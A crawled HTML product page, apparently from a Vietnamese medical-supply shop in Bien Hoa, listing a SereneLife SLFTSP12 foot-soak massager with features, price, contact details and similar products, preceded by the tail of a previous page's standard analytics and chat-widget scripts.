        <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
        var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
        s1.async=true;
        s1.src='https://embed.tawk.to/5b72967dafc2c34e96e78e11/default';
        s1.charset='UTF-8';
        s1.setAttribute('crossorigin','*');
        s0.parentNode.insertBefore(s1,s0);
        })();
        </script>
        <!--End of Tawk.to Script-->
        <script src="https://stats.viennam.com/site/log"></script>
        <script>
            $(function () {
                $("#online").html(onlineLog.Online);
                $("#today").html(onlineLog.Today);
                $("#total").html(onlineLog.Total);
            });
        </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/bon-ngam-chan-massage-da-nang-serenelife-usa-slftsp12-509.html
body_size: 13129
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="description" content="Dụng cụ y khoa Đình Hân chuyên cung cấp sỉ và lẻ vật tư, trang thiết bị y tế, gia đình, bệnh viện" />
        <meta name="keywords" content="dung cu y te, dung cu y khoa, dung cu y te bien hoa, dung cu y khoa bien hoa, dung cu y khoa dinh han, bon ngam chan, bon massa chan, may mat xa chan, bon ngam nuoc nong chan, Bồn ngâm chân massage đa năng SereneLife USA SLFTSP12, bon mat xa chan gia re uy tin chat luong bien hoa dong nai" />
        <meta property="og:site_name" content="DỤNG CỤ Y TẾ BIÊN HÒA" />
        <meta property="og:type" content="Website" />
        <meta property="og:title" content="DỤNG CỤ Y TẾ BIÊN HÒA - DỤNG CỤ Y TẾ BIÊN HÒA" />
        <meta property="og:url" content="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/bon-ngam-chan-massage-da-nang-serenelife-usa-slftsp12-509.html" />
        <meta property="og:description" content="Dụng cụ y khoa Đình Hân chuyên cung cấp sỉ và lẻ vật tư, trang thiết bị y tế, gia đình, bệnh viện" />
        <title>DỤNG CỤ Y TẾ BIÊN HÒA - DỤNG CỤ Y TẾ BIÊN HÒA</title>
        <link rel="icon" href="https://dungcuytebienhoa.com/uploads/logo/favicon-14.ico" type="image/x-icon">
        <link href="https://dungcuytebienhoa.com//assets/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://dungcuytebienhoa.com//assets/css/style.css" rel="stylesheet">
        <link href="https://dungcuytebienhoa.com//assets/css/menu.css" rel="stylesheet">
        <link rel="stylesheet" href="https://dungcuytebienhoa.com//assets/css/meanmenu.min.css" />
        <link rel="stylesheet" href="https://dungcuytebienhoa.com//assets/css/responsive.css" />
        <link href="https://dungcuytebienhoa.com//assets/css/jquery.bxslider.css" rel="stylesheet" />
        <link href="https://dungcuytebienhoa.com//assets/css/font-awesome.min.css" rel="stylesheet" type="text/css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet">
                <!-- Begin GA code -->
        <script type="text/javascript">
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-', 'auto');
            ga('send', 'pageview');
        </script>
        <!-- End GA code -->
        <style type="text/css">
            .dmsp ul li, .dmsp ul li a {
                position: relative;
            }
            .dmsp ul li span{
                position: absolute;
                right: -17px;
                top: 8px;
                width: 20px;
                color: #066d33;
                font-weight: 900;
                cursor: pointer;
            }
            .dmsp ul li ul {
                display: none;
            }
            .dmsp ul li.active-sub-menu ul {
                display: block;
            }
            .support-icon-right {
                background: #F0F3EF;
                position: fixed;
                right: 0;
                bottom: 0;
                top: auto !important;
                z-index: 9;
                overflow: hidden;
                width: 250px;
                color: #fff!important;
                -webkit-transition: all 0.3s;
                -moz-transition: all 0.3s;
                -ms-transition: all 0.3s;
                -o-transition: all 0.3s;
                transition: all 0.3s;
            }
            .support-icon-right h3 {
                text-transform: uppercase;
                font-weight: bold;
                font-size: 13px!important;
                font-family: Arial;
                color: #fff!important;
                margin: 0!important;
                background-color: #283b6f;
                cursor: pointer;
            }
            .support-icon-right i {
                background-color: #D9534F;
                padding: 15px 15px 12px 15px;
                margin-right: 15px;
            }
            .online-support {
                display: none;
            }
        </style>
    </head>

    <body>
        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5&appId=1674240252815370";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        <header>
    <div class="bg-top-header">
        <div class="container">
            <div class="col-md-8 col-sm-8 col-xs-12">
                <div class="left-top-header">
                    <form method="GET" action="https://dungcuytebienhoa.com/search"  autocomplete="off">
                        <div class="input-group input-group-sm">
                            <input name="q" type="text" value="" class="form-control" placeholder="Nhập tên sản phẩm cần tìm ...">
                            <span class="input-group-btn">
                                <button type="submit" class="btn btn-info btn-flat">Tìm kiếm</button>
                            </span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="col-md-4 col-sm-4 col-xs-12">
                <div class="right-top-header">
                    <a class="mini-cart" href="https://dungcuytebienhoa.com/gio-hang.html"><img src="https://dungcuytebienhoa.com//assets/images/shop.png"> Giỏ hàng [0]</a>
                </div>
            </div>
        </div>
    </div>
    <div class="bg-bottom-header">
        <div class="container">
            <div class="col-md-5 col-sm-5 col-xs-12">
                <a href="https://dungcuytebienhoa.com/"><img src="https://dungcuytebienhoa.com/uploads/logo/logo-dinh-han.png" class="img-responsive"></a> 
            </div>
            <div class="col-md-7 col-sm-7 col-xs-12">
                <div class="menu-top">
                    <ul class="list-inline">
                        <li><a href="https://dungcuytebienhoa.com/">dungcuytebienhoa.com</a></li><li><a href="https://dungcuytebienhoa.com/">Về Đình Hân</a></li>                    </ul>
                </div>

                <div class="inner relative row">
                    <a class="logo" href="h"></a>
                    <a id="menu-toggle" class="button dark" href="#"><i class="icon-reorder"></i></a>
                    <nav id="navigation">
                        <ul id="main-menu">
                            <li ><a href="https://dungcuytebienhoa.com/">TRANG CHỦ</a></li><li ><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">GIỚI THIỆU</a></li><li ><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li ><a href="https://dungcuytebienhoa.com/">KHUYẾN MÃI</a></li><li ><a href="https://dungcuytebienhoa.com/tin-tuc.html">TIN TỨC</a></li><li ><a href="https://dungcuytebienhoa.com/lien-he.html">LIÊN HỆ</a></li>                        </ul>
                    </nav>
                </div>
            </div>
                            <div class="col-md-12 side">
                    <div id="jssor_2" class="jssor_1">
                        <div data-u="loading" style="position: absolute; top: 0px; left: 0px;">
                            <div style="filter: alpha(opacity=70); opacity: 0.7; position: absolute; display: block; top: 0px; left: 0px; width: 100%; height: 100%;"></div>
                            <div style="position:absolute;display:block;background:url('https://dungcuytebienhoa.com//assets/images/loading.gif') no-repeat center center;top:0px;left:0px;width:100%;height:100%;"></div>
                        </div>
                        <div data-u="slides" class="slides">
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/slide.png" />
                                </div>
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/1-1-1.png" />
                                </div>
                                                            <div data-p="141.75">
                                    <img data-u="image" src="https://dungcuytebienhoa.com/uploads/images/2.png" />
                                </div>
                                                    </div>
                    </div>
                </div>
                    </div>
    </div>
    <!-- mobile-menu-area start -->
    <div class="mobile-menu-area">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="mobile-menu">
                        <nav id="dropdown">
                            <ul class="menu">
                                <li><a href="https://dungcuytebienhoa.com/">TRANG CHỦ</a></li><li><a href="https://dungcuytebienhoa.com/gioi-thieu-56.html">GIỚI THIỆU</a></li><li><a href="https://dungcuytebienhoa.com/san-pham.html">Sản phẩm</a></li><li><a href="https://dungcuytebienhoa.com/">KHUYẾN MÃI</a></li><li><a href="https://dungcuytebienhoa.com/tin-tuc.html">TIN TỨC</a></li><li><a href="https://dungcuytebienhoa.com/lien-he.html">LIÊN HỆ</a></li>                            </ul>
                        </nav>
                    </div>                  
                </div>
            </div>
        </div>
    </div>
</header>
        <article>
  <div class="main-content">
    <div class="container">
      <div class="col-md-9 col-sm-9 col-md-push-3 col-sm-push-3">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="tieude">BỒN NGÂM CHÂN MASSAGE ĐA NĂNG SERENELIFE USA SLFTSP12</div>
            <div class="row">
              <div class="col-lg-6 col-md-6 col-sm-6">
                <div class="demo-4 mar-t-b-10">
                  <div class="gallery">
                    <div class="image-preview">
                      <img class="img-responsive center-block" id="preview" src="https://dungcuytebienhoa.com/uploads/shops/Bo-n-ngam-chan-USA-SP12_1.jpg" />
                    </div>
                  </div>
                </div>
              </div>
              <div class="col-lg-6 col-md-6 col-sm-6">
                <div class="right-product-dt">
                  <h4>Bồn ngâm chân massage đa năng SereneLife USA SLFTSP12</h4>
                  <p class="decription">- Dàn phun nước tự động massage mu bàn chân
- Chế độ đèn hồng ngoại
- Massage với 6 con lăn tự động
- Điều chỉnh nhiệt độ của nước ngâm chân trong bồn từ 35 đến 48 độ C
- Chức năng hẹn giờ ngâm chân tích hợp tùy chỉnh từ 10 đến 60 phút
- Trang bị 04 bánh xe giúp dễ dàng di chuyển
- Thiết kế thông minh với ống xả, giúp xả nước dễ dàng</p>
                  <hr>
                                      <!--<p class="price">Giá niêm yết:3.000.000 VNĐ</p>-->
                    <p class="gia-km">Giá khuyến mãi:2.700.000đ </p>
                    <form action="https://dungcuytebienhoa.com/shops/cart/add-to-cart" method="get" id="product_addtocart_form" role="form">
                      <input type="hidden" name="product_id" id="product_id" value="509" />
                      <div class="row">
                        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-3">
                          <div class="form-group">
                            <input type="number" class="form-control" title="Số lượng" value="1" size="3" id="qty" name="qty" min="1" max="100"/>
                          </div>
                        </div>
                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                          <button type="submit" class="btn btn-cart"><span>Cho vào giỏ hàng</span></button>
                        </div>
                      </div>
                    </form>
                                  </div>
              </div>
              <div class="clearfix"></div>
            </div>
            <div class="info-product-dt">
              <div class="header-product-home">
                <h4>THÔNG TIN SẢN PHẨM</h4>
                <div class="line-header"><div class="line-sub-header"></div></div>
              </div>
              <div><div class="message-view  " id="messageView" style="outline: none; flex: 1 0 auto; overflow: hidden; position: relative; display: flex; flex-direction: column;" tabindex="21">
<div class="message-view__scroll " id="messageViewContainer" style="position: relative; flex: 1 1 auto; contain: size layout style; bottom: 0px; transition: all 0.2s ease-out 0s; overflow: hidden; width: 786.648px; height: 354.867px;">
<div style="position: absolute; inset: 0px; overflow: scroll; margin-right: -7px; margin-bottom: -7px; will-change: transform;">
<div class="message-view__scroll__inner fadeInAndOut " id="messageViewScroll" style="animation: 0.4s ease 0s 1 normal none running fadeInAndOut; min-height: 100%; display: flex; margin-bottom: 28px; flex-direction: column; justify-content: flex-end; contain: layout style; overflow: hidden;">
<div class="chat-item flx " style="display: flex; flex-flow: row nowrap; margin: 0px 16px 11px; overflow-wrap: break-word; contain: style; word-break: break-word;">
<div class="chat-content flx flx-col flx-cell " style="display: flex; flex-flow: column nowrap; flex: 1 1 auto; margin: 0px 0px 0px 10px; max-width: calc(100% - 30px);">
<div class="chat-message wrap-message rotate-container  -send-time" data-node-type="bubble-message" id="bb_msg_id_1660297334519" style="display: flex; user-select: none; justify-content: flex-start; align-items: flex-start; position: relative; color: var(--neutral-300);">
<div style="display: flex; width: 704.384px;">
<div class="card  pin-react  last-msg card--text" data-id="div_LastReceivedMsg_Text" style="flex-flow: row nowrap; position: relative; padding: 12px; border-radius: 8px; background: var(--white-300); margin-bottom: 4px; box-shadow: 0 1px 0 0 var(--box-popover); user-select: text; min-width: 60px; max-width: calc(100% - 38px);">
<div><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Bồn ngâm chân massage đa năng SereneLife USA SLFTSP12</span></div>

<div><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">SereneLife SLFTSP12 chính hãng là model bồn massage chân TỐT NHẤT và HIỆN ĐẠI NHẤT TRÊN THỊ TRƯỜNG tích hợp các ƯU ĐIỂM KHÁC BIỆT sau: </span></div>

<ul>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">SereneLife SLFTSP12 massage với 6 con lăn tự động, tác động massage tới 3 vùng massage của gan bàn chân. </span></li>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Chế độ nhiệt cho phép lựa chọn và điều chỉnh nhiệt độ của nước ngâm chân trong bồn từ 35 đến 48 độ C. </span></li>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Thiết kế độc đáo với dàn phun nước tự động massage mu bàn chân. </span></li>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Chế độ đèn hồng ngoại.</span></li>
	<li>&nbsp;<span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Nắp đậy thiết kế đặc biệt giúp làm nóng nước nhanh, xông hơi bàn chân. </span></li>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Chức năng hẹn giờ ngâm chân tích hợp tùy chỉnh từ 10 đến 60 phút. </span></li>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Trang bị 04 bánh xe giúp dễ dàng di chuyển khi có nước trong bồn. </span></li>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Thiết kế thông minh với ống xả, giúp xả nước dễ dàng mà không phải bưng, bê đổ như nhiều loại bồn ngâm chân khác. </span></li>
	<li><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Màn hình LCD hiển thị sắc nét, thao tác dễ dàng với các nút bấm đơn giản nhưng hiệu quả. Sản phẩm được làm bằng nhựa ABS cao cấp. </span></li>
</ul>

<p><img alt="" src="/ckeditor/kcfinder/upload/images/B%C3%B4%CC%80n%20ng%C3%A2m%20ch%C3%A2n%20USA%20SP%2012_2.jpg" style="width: 600px; height: 355px;" /></p>

<p><img alt="" src="/ckeditor/kcfinder/upload/images/B%C3%B4%CC%80n%20ng%C3%A2m%20ch%C3%A2n%20USA%20SP%2012_3.jpg" style="width: 600px; height: 600px;" /></p>

<p><img alt="" src="/ckeditor/kcfinder/upload/images/B%C3%B4%CC%80n%20ng%C3%A2m%20ch%C3%A2n%20USA%20SP%2012_4%281%29.jpg" style="width: 600px; height: 600px;" /></p>

<p><span style="color: rgb(0, 26, 51); font-family: &quot;Segoe UI&quot;, SegoeuiPc, &quot;San Francisco&quot;, &quot;Helvetica Neue&quot;, Helvetica, &quot;Lucida Grande&quot;, Roboto, Ubuntu, Tahoma, &quot;Microsoft Sans Serif&quot;, Arial, sans-serif; font-size: 15px; white-space: pre-wrap;">Đặc biệt: Toàn bộ sản phẩm bồn ngâm chân SLFTSP12 của SereneLife đã được mua bảo hiểm trách nhiệm người dùng có giá trị lên đến 2 tỷ đồng – Nâng cao sự tin tưởng và an tâm cho người sử dụnG</span></p>

<div>
<div class="message-view  " id="messageView" style="outline: none; flex: 1 0 auto; overflow: hidden; position: relative; display: flex; flex-direction: column;" tabindex="21">
<div class="message-view__scroll " id="messageViewContainer" style="position: relative; flex: 1 1 auto; contain: size layout style; bottom: 0px; transition: all 0.2s ease-out 0s; overflow: hidden; width: 786.648px; height: 354.867px;">
<div style="position: absolute; inset: 0px; overflow: scroll; margin-right: -7px; margin-bottom: -7px; will-change: transform;">
<div class="message-view__scroll__inner fadeInAndOut " id="messageViewScroll" style="animation: 0.4s ease 0s 1 normal none running fadeInAndOut; min-height: 100%; display: flex; margin-bottom: 28px; flex-direction: column; justify-content: flex-end; contain: layout style; overflow: hidden;">
<div class="chat-item flx " style="display: flex; flex-flow: row nowrap; margin: 0px 16px 11px; overflow-wrap: break-word; contain: style; word-break: break-word;">
<div class="chat-content flx flx-col flx-cell " style="display: flex; flex-flow: column nowrap; flex: 1 1 auto; margin: 0px 0px 0px 10px; max-width: calc(100% - 30px);">
<div class="chat-message wrap-message rotate-container  -send-time" data-node-type="bubble-message" id="bb_msg_id_1660297334519" style="display: flex; user-select: none; justify-content: flex-start; align-items: flex-start; position: relative; color: var(--neutral-300);">
<div style="display: flex; width: 704.384px;">
<div class="card  pin-react  last-msg card--text" data-id="div_LastReceivedMsg_Text" style="flex-flow: row nowrap; position: relative; padding: 12px; border-radius: 8px; background: var(--white-300); margin-bottom: 4px; box-shadow: 0 1px 0 0 var(--box-popover); user-select: text; min-width: 60px; max-width: calc(100% - 38px);">
<div>&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="chat-input web" id="chatInput" style="background: var(--white-300); flex: 0 0 auto; position: relative;">
<div class="chat-input__content" style="display: flex; flex-flow: column nowrap; box-sizing: border-box; border-top: 1px solid var(--grey-300); background-color: var(--white-300);">
<div class="chat-input__content__input" style="width: 786.648px;">
<div class="flx" id="chatInputv2" style="display: flex; flex-flow: row nowrap;">
<div class="chat-input-container " style="width: 786.648px; display: flex; flex-direction: column;">
<div class="flx w100 " style="display: flex; flex-flow: row nowrap; width: 786.648px;">
<div alt="" autocomplete="off" autocorrect="off" class="rich-input empty" contenteditable="false" data-trailer="Ông Bố Ba Con" data-translate-placeholder="STR_MESSAGE_TO" id="richInput" placeholder="Nhập @, tin nhắn tới  Ông Bố Ba Con" spellcheck="false" style="user-select: text; text-shadow: 0 0 0 var(--black-500); box-sizing: border-box; min-height: 16px; max-height: 182px; justify-content: center; flex-direction: column; line-height: normal; font-size: 15px; padding: 12px 10px 18px 16px; overflow: hidden; flex: 1 1 auto; position: relative; word-break: break-word; overflow-wrap: break-word;" suggestion="@ - gợi ý" tabindex="1">
<div id="input_line_0" style="padding-top: 5px;">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<p style="box-sizing: border-box; margin: 0px 0px 10px; color: rgb(102, 102, 102); font-size: 12px; font-family: Arial, Helvetica, sans-serif; word-spacing: 1px;"><span style="box-sizing: border-box; font-weight: 700; font-family: &quot;times new roman&quot;, times, serif; font-size: 16px; color: rgb(97, 97, 97);">DỤNG CỤ Y KHOA ĐÌNH HÂN</span></p>

<div style="box-sizing: border-box; color: rgb(97, 97, 97); font-family: Barlow, sans-serif; font-size: 21px;">
<div style="box-sizing: border-box;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Địa chỉ : G1B Đồng Khởi, KP4, P.Tân Hiệp, Biên Hòa, Đồng Nai</span></span></div>

<div style="box-sizing: border-box;"><span style="box-sizing: border-box; color: rgb(255, 0, 0);"><span style="box-sizing: border-box; font-weight: 700;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">( ĐỐI DIỆN " CỔNG 3" BV ĐA KHOA ĐỒNG NAI )</span></span></span></span></div>
</div>

<div style="box-sizing: border-box; color: rgb(97, 97, 97); font-family: Barlow, sans-serif; font-size: 21px;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Điện Thoại : 02516.293.688 - Hotline: 0962 642 779 - 0968.04.09.17</span></span></div>

<div style="box-sizing: border-box; color: rgb(97, 97, 97); font-family: Barlow, sans-serif; font-size: 21px;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Email:&nbsp;<span style="box-sizing: border-box; font-weight: 700;"><em style="box-sizing: border-box; color: rgb(20, 20, 20); font-family: Tahoma, Arial, Helvetica, sans-serif; font-size: 12px; line-height: 18px;">dungcuykhoadinhhan@gmail.com</em></span></span></span></div>

<div style="box-sizing: border-box; color: rgb(97, 97, 97); font-family: Barlow, sans-serif; font-size: 21px;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: &quot;times new roman&quot;, times, serif;">Website: www.dungcuytebienhoa.com</span></span></div>

<p>&nbsp;</p>
</div>
            </div>
          </div>
        </div>

                  <div class="row">
            <div class="col-md-12 col-sm-12">
              <div class="tieude">SẢN PHẨM TƯƠNG TỰ</div>
              <div class="content-sp" style="padding-top: 10px">
                <div class="row">
                              <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-ak-2000-203.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/AK-2000-4.png&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-ak-2000-203.html">MÁY MASSAGE AK-2000</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>890.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">750.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-xung-dien-ak-2000-iii-204.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/May-xung-dien-Aukewel-AK-2000-III-8-mieng_1.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-xung-dien-ak-2000-iii-204.html">MÁY MASSAGE XUNG ĐIỆN AK-2000 III</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>1.890.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">1.450.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-ucw-3002-206.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/MAY-MASSAGE-CAM-TAY-W-3002.png&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-ucw-3002-206.html">MÁY MASSAGE CẦM TAY UCW-3002</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>480.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">400.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="clearfix hidden-xs"></div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-2002e-207.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/UC-2002E.png&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-2002e-207.html">MÁY MASSAGE CẦM TAY 2002E</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>480.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">400.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/chuom-dien-huynh-ngoc-209.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/ChuomDienHN.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/chuom-dien-huynh-ngoc-209.html">CHƯỜM ĐIỆN HUỲNH NGỌC</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>500.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">450.000 VNĐ</span></p>
                    </div>
                </div>
            </div>
        </div>
                    <div class="col-md-4 col-sm-4 m-top-25 col-xs-6 col-5px">
            <div class="bg-nen">
                <div class="khung-boder">
                    <a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-2-dau-hong-ngoai-beurer-mg100-228.html"><img data-u="image" src="https://dungcuytebienhoa.com/timthumb.php?src=https://dungcuytebienhoa.com/uploads/shops/Beurer-MG100.jpg&w=133&h=133&zc=2&q=100" class="img-responsive center-block" /></a>
                    <div class="text-center m-top-5">
                        <p class="ten-sp f-s-12-5"><a href="https://dungcuytebienhoa.com/san-pham/may-massage-may-xung-dien-may-cham-cuu/may-massage-cam-tay-2-dau-hong-ngoai-beurer-mg100-228.html">MÁY MASSAGE CẦM TAY 2 ĐẦU HỒNG NGOẠI BEURER MG100</a></p>
                        <span>Giá niêm yết: <span class="gia-niemyet"><del>3.000.000 VNĐ</del></span></span><br>
                        <p >Giá  khuyến mãi: <span class="gia-km">2.900.000 VNĐ</span></p>
